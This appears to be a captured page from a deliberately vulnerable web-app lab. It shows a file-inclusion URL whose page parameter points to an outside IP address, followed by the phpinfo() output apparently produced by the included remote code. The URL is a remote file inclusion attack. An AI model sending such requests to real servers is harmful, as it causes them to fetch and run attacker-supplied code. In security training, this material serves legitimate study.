 localhost/vulnerabilities/fi/?page=http://162.14.120.110/test
php
3
JS
H
N
PHP Version 5.6.30-0+deb8u1
php
System Linux 4d7b86092f12 5.11.0-41-generic #45~20.04.1-Ubuntu SMP Wed Nov 10 10:20:10 UTC 2021 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
zend® engine
Configuration
apache2handler
Apache Version Apache/2.4.10 (Debian)
Apache API Version 20120211
Server Administrator webmaster@localhost
Hostname:Port 172.17.0.2:80